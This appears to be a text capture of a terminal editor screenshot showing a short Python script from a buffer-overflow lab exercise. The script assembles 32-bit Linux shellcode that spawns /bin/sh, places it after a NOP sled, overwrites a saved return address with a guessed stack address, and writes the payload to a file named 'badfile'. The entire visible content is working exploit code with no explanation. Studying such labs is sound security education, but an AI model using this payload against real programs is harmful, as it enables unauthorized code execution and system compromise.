 Terminal
En
5:26 AM
#!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
).encode('latin-1')
content = bytearray(0x90 for i in range(300))
start = 300 -len(shellcode)
content[start:] = shellcode
# ebp    = 0xbfffec28
# buffer = 0xbffec08
# diff   = 32
ret = 0xbfffec28 + 100
content[36:40] = ret.to_bytes(4,byteorder='little')
with open('badfile','wb') as f:
f.write(content)
~
~
~
~
~
~
~
-- INSERT -- 2,7 All